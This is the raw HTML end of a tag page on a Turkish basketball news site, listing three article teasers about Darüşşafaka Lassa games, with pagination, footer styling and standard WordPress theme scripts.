        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/mhp-riesen-ludwigsburg-darussafaka-lassa-mac-onu-notlari/"  rel="bookmark" class="td-image-wrap " title="MHP RIESEN Ludwigsburg – Darüşşafaka Lassa | Maç önü notları" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/mhp-riesen-ludwigsburg-darussafaka-lassa-mac-onu-notlari/"  rel="bookmark" title="MHP RIESEN Ludwigsburg – Darüşşafaka Lassa | Maç önü notları">MHP RIESEN Ludwigsburg – Darüşşafaka Lassa | Maç önü notları</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/caner-kocabiyik/">Caner Kocabıyık</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-02T17:00:40+03:00" >02/01/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/mhp-riesen-ludwigsburg-darussafaka-lassa-mac-onu-notlari/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/tofas-ve-darussafaka-lassa-play-in-sinavlarinda-basketballclde-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="TOFAŞ ve Darüşşafaka Lassa play-in sınavlarında | #BasketballCL&#8217;de günün programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tofas-ve-darussafaka-lassa-play-in-sinavlarinda-basketballclde-gunun-programi/"  rel="bookmark" title="TOFAŞ ve Darüşşafaka Lassa play-in sınavlarında | #BasketballCL&#8217;de günün programı">TOFAŞ ve Darüşşafaka Lassa play-in sınavlarında | #BasketballCL&#8217;de günün programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/caner-kocabiyik/">Caner Kocabıyık</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-02T13:46:59+03:00" >02/01/2024</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/tofas-ve-darussafaka-lassa-play-in-sinavlarinda-basketballclde-gunun-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-beko-darussafaka-karsisinda-farkli-kazandi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Beko, Darüşşafaka karşısında farklı kazandı!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-beko-darussafaka-karsisinda-farkli-kazandi/"  rel="bookmark" title="Fenerbahçe Beko, Darüşşafaka karşısında farklı kazandı!">Fenerbahçe Beko, Darüşşafaka karşısında farklı kazandı!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/huseyin-karagoz/">Hüseyin Karagöz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T20:39:38+03:00" >25/12/2023</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-beko-darussafaka-karsisinda-farkli-kazandi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://trendbasket.net/tag/darussafaka-lassa/page/2/" class="page" title="2">2</a><a href="https://trendbasket.net/tag/darussafaka-lassa/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://trendbasket.net/tag/darussafaka-lassa/page/5/" class="last" title="5">5</a><a href="https://trendbasket.net/tag/darussafaka-lassa/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">5 Sayfanın 1. Sayfası</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69769d62b74c0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5635 objects (4 MB) from Redis using PhpRedis (v5.3.7).
-->
